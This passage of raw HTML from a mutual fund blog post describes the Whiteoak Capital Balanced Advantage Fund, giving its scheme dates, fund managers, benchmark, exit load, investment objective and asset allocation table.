1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E20\/01\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E03\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 42.25pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 42.25pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 42.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Ramesh Mantri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMs. Trupti\n  Agrawal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMr. Piyush\n  Baranwal\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECrisil Hybrid 50+50-\n  Moderate Index \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E500\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDynamic Asset\n  Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E1% if units are\n  redeemed\/switched out within 1 month from date of allotment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil thereafter\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\nBalanced Advantage Fund would be\u003C\/span\u003E\u003Cspan lang=\"EN-IN\"\u003E a dynamic asset\nallocation or balanced fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/esg-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ESG mutual funds\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nInvestment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate capital appreciation by dynamically\nallocating its assets between equity and specified debt securities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nAllocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaximum\n  %\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt \u0026amp; Money Market Securities\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 